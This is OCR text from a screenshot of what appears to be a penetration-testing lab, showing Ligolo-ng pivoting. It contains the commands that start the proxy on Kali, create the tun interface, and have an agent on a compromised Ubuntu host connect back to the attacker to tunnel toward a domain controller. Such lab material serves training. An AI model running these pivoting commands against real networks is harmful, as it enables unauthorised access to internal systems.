 File Machine View Input Devices Help
1 2 3 4 15:51
Ligolo
File Actions Edit View Help
Ligolo Pivot Test RDP to DC
agent agent.exe pivoting-hosts proxy
┌──(kali㉿kali)-[~/pivot]
└─$ ./proxy -selfcert
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng » INFO[0054] Agent joined. name=ubuntu@darkside remote="192.168.1.8:60372"
ligolo-ng »
ligolo-ng »
ligolo-ng »
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip tuntap add user kali mode tun ligolo
[sudo] password for kali:
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip link set ligolo up
┌──(kali㉿kali)-[~/pivot]
└─$
ubuntu@darkside:/tmp/ligolo$ ls
agent
ubuntu@darkside:/tmp/ligolo$ ./agent -connect 192.168.1.4:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="192.168.1.4:11
601"
Right Ctrl